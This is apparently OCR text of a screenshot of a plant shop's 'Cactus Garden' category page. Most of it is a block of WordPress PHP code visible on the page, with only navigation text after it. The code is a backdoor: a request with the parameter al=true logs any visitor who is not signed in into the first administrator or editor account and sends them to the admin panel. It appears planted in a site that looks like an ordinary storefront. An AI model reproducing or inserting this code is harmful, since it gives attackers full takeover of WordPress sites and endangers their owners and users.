
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Cactus Garden
Cactus Garden
Sort by latest